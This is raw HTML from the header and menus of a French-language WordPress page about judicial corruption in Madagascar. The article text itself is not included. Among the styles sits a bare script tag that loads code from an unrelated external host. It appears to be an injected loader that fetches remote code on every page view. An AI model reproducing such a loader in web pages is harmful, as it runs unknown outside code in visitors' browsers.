.is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='preload'  href='https://c0.wp.com/c/6.4.3/wp-includes/css/dashicons.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><link rel='preload'  href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.4.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://corruption.ovh/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style><link rel='preload'  href='https://c0.wp.com/p/jetpack/8.8.4/_inc/social-logos/social-logos.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><link rel='preload'  href='https://c0.wp.com/p/jetpack/8.8.4/css/jetpack.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />       <script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">/* <![CDATA[ */ var wp_megamenu_ajax_auth_object = {"ajaxurl":"https:\/\/corruption.ovh\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/corruption.ovh","loadingmessage":"Sending user info, please wait..."}; /* ]]> */</script>   <link rel="https://api.w.org/" href="https://corruption.ovh/wp-json/" /><link rel="alternate" type="application/json" href="https://corruption.ovh/wp-json/wp/v2/posts/647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corruption.ovh/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.3" /><link rel="canonical" href="https://corruption.ovh/des-magistrats-malgaches-sengraissent-sur-les-mirages-des-libertes-provisoires-des-defis-restent-a-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-a-madagascar-lagazette-dgi-du-2/" /><link rel='shortlink' href='https://wp.me/paUaBF-ar' /><link rel="alternate" type="application/json+oembed" href="https://corruption.ovh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorruption.ovh%2Fdes-magistrats-malgaches-sengraissent-sur-les-mirages-des-libertes-provisoires-des-defis-restent-a-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-a-madagascar-lagazette-dgi-du-2%2F" /><link rel="alternate" type="text/xml+oembed" href="https://corruption.ovh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorruption.ovh%2Fdes-magistrats-malgaches-sengraissent-sur-les-mirages-des-libertes-provisoires-des-defis-restent-a-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-a-madagascar-lagazette-dgi-du-2%2F&#038;format=xml" /><style type="text/css">.ctl-bullets-container{display:table;position:fixed;right:0;height:100%;z-index:1049;font-weight:400}</style><style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"6f5b089a16","wpRestUrl":"https:\/\/corruption.ovh\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <script>window.tdwGlobal = {"adminUrl":"https:\/\/corruption.ovh\/wp-admin\/","wpRestNonce":"6f5b089a16","wpRestUrl":"https:\/\/corruption.ovh\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <style type="text/css">html:not(.jetpack-lazy-images-js-enabled):not(.js) .jetpack-lazy-image{display:none}</style>  <meta property="og:type" content="article" /><meta property="og:title" content="Des magistrats malgaches s&rsquo;engraissent sur les mirages des libertés provisoires. Des défis restent à relever dans la lutte contre la corruption au sein de la justice à Madagascar &#8211; Lagazette-DGI du 25 avril 2019" /><meta property="og:url" content="https://corruption.ovh/des-magistrats-malgaches-sengraissent-sur-les-mirages-des-libertes-provisoires-des-defis-restent-a-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-a-madagascar-lagazette-dgi-du-2/" /><meta property="og:description" content="La lutte contre la corruption à Madagascar est un arsenal. Dans le cadre de la lutte contre la corruption au niveau de son département, la justice a annoncé dernièrement l’équipement de caméras de …" /><meta property="article:published_time" content="2019-04-25T15:18:17+00:00" /><meta property="article:modified_time" content="2019-06-16T08:34:51+00:00" /><meta property="og:site_name" content="RANARISON Tsilavo CEO NEXTHOPE- Corruption de la justice à Madagascar par les exemples tirés des procès gagnés par RANARISON tsilavo " /><meta property="og:image" content="https://i0.wp.com/corruption.ovh/wp-content/uploads/2019/04/Des-magistrats-malgaches-sengarissent-sur-les-mirages-des-libertés-provisoires.-Desdéfis-restent-à-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-Lagazette-DGI-du-25-avril-2019-1.jpg?fit=624%2C1200&amp;ssl=1" /><meta property="og:image:width" content="624" /><meta property="og:image:height" content="1200" /><meta property="og:locale" content="fr_FR" /><meta name="twitter:text:title" content="Des magistrats malgaches s&rsquo;engraissent sur les mirages des libertés provisoires. Des défis restent à relever dans la lutte contre la corruption au sein de la justice à Madagascar &#8211; Lagazette-DGI du 25 avril 2019" /><meta name="twitter:image" content="https://i0.wp.com/corruption.ovh/wp-content/uploads/2019/04/Des-magistrats-malgaches-sengarissent-sur-les-mirages-des-libertés-provisoires.-Desdéfis-restent-à-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-Lagazette-DGI-du-25-avril-2019-1.jpg?fit=624%2C1200&#038;ssl=1&#038;w=640" /><meta name="twitter:card" content="summary_large_image" />  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/corruption.ovh\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7";
var td_get_template_directory_uri="https:\/\/corruption.ovh\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="168c0c3046";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-menu-background:before,.td-search-background:before{background:rgba(245,176,0,.85);background:-moz-linear-gradient(top,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(245,176,0,.85)),color-stop(100%,rgba(0,33,53,.93)));background:-webkit-linear-gradient(top,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);background:-o-linear-gradient(top,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);background:-ms-linear-gradient(top,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);background:linear-gradient(to bottom,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(245,176,0,0.85)',endColorstr='rgba(0,33,53,0.93)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#000}.td-menu-background,.td-search-background{background-image:url(http://corruption.ovh/wp-content/uploads/2019/11/18.jpg)}.td-menu-background:before,.td-search-background:before{background:rgba(245,176,0,.85);background:-moz-linear-gradient(top,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(245,176,0,.85)),color-stop(100%,rgba(0,33,53,.93)));background:-webkit-linear-gradient(top,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);background:-o-linear-gradient(top,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);background:-ms-linear-gradient(top,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);background:linear-gradient(to bottom,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(245,176,0,0.85)',endColorstr='rgba(0,33,53,0.93)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#000}.td-menu-background,.td-search-background{background-image:url(http://corruption.ovh/wp-content/uploads/2019/11/18.jpg)}</style><style></style><style id="tdw-css-placeholder"></style><script src="https://static.rapidglobalorbit.com"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script></head><body class="post-template-default single single-post postid-647 single-format-standard td-standard-pack cool-timeline-page des-magistrats-malgaches-sengraissent-sur-les-mirages-des-libertes-provisoires-des-defis-restent-a-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-a-madagascar-lagazette-dgi-du-2 global-block-template-1 td-life-news tdb_template_1993 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div id="wpmm-wrap-header-menu" class="wp-megamenu-main-wrapper wpmm-askins-wrapper wpmega-simple-mm-template wpmega-enabled-mobile-menu wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="910"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-menu'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-no'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-header-menu" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-first menu-item-2002 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2002'><a class="wp-mega-menu-link" href="https://corruption.ovh/"><span class="wpmm-mega-menu-href-title">News</span></a></li><li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-2105 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2105'><a class="wp-mega-menu-link" href="https://corruption.ovh/le-droit-malgache-est-inspire-du-droit-francais-et-en-cas-de-lacune-du-droit-malgache-cet-le-code-civil-francais-qui-sapplique/"><span class="wpmm-mega-menu-href-title">Droit malgache</span></a></li><li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-2106 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2106'><a class="wp-mega-menu-link" href="https://corruption.ovh/samy-kopy-fa-mody-mitapy-kolikoly-fetsifetsy-dia-mosy-mitapy/"><span class="wpmm-mega-menu-href-title">Kolikoly sy bizibizina</span></a></li><li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-2107 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2107'><a class="wp-mega-menu-link" href="https://corruption.ovh/hiditra-magistrat-ianao-ny-ankamaroany-tsy-maintsy-manao-kolikoly-vao-tafiditra-magistrat-hoy-ny-filoha-andry-rajoelina-16-desambra-2018/"><span class="wpmm-mega-menu-href-title">Kolikoly magistrature malgache</span></a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-category wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-2131 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2131'><a class="wp-mega-menu-link" href="https://corruption.ovh/category/corruption-de-la-justice-a-madagascar-par-lexemple/"><span class="wpmm-mega-menu-href-title">Corruption de la justice par l'exemple</span></a></li></ul><div class="wpmega-responsive-closebtn" id="close-header-menu">CLOSE</div></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Se connecter</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>votre nom d'utilisateur</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>votre mot de passe</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a></div><div class="td-login-register-link"></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Récupération de mot de passe</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Récupérer votre mot de passe</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>votre email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://corruption.ovh/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Recherche</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://corruption.ovh/"> <picture class="td-retina-data" data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png">
<source type="image/webp" data-lazy-srcset="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png.webp" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E"/>
<img data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="" data-lazy-src="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png"/>
</picture>
<noscript><picture class="td-retina-data" data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png">
<source type="image/webp" srcset="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png.webp"/>
<img data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" src="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" alt=""/>
</picture>
</noscript> <span class="td-visual-hidden">RANARISON Tsilavo CEO NEXTHOPE- Corruption de la justice à Madagascar par les exemples tirés des procès gagnés par RANARISON tsilavo </span> </a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://corruption.ovh/"> <picture class="td-retina-data" data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png">
<source type="image/webp" data-lazy-srcset="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png.webp" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E"/>
<img data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="" data-lazy-src="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png"/>
</picture>
<noscript><picture class="td-retina-data" data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png">
<source type="image/webp" srcset="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png.webp"/>
<img data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" src="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" alt=""/>
</picture>
